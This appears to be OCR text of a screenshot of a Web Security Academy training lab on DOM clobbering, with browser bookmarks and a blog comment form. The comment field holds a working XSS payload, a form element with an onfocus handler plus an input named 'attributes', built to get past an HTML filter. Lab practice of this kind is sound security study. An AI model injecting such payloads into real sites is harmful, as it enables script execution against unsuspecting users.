 ENG
5:42 PM
9/7/2021
Clobbering DOM attributes to by
ac371f6a1efd2e2f80cc148200d10083.web-security-academy.net/post?postId=3
off
C
Apps
Links VIP Service -...
YouTube
Trang chủ - Link Ne...
Ninite - Install or U...
Hóa
Online MP3 Cutter...
Get Link Fshare - G...
Hướng dẫn học lập...
Softpedia - Free Do...
»
Reading list
How do I get people to follow my blog?
Leave a comment
Comment:
<form id=x tabindex=0 onfocus=print()><input id=attributes>
Name:
a
Email:
b@gmail.com
Website:
Post Comment
< Back to Blog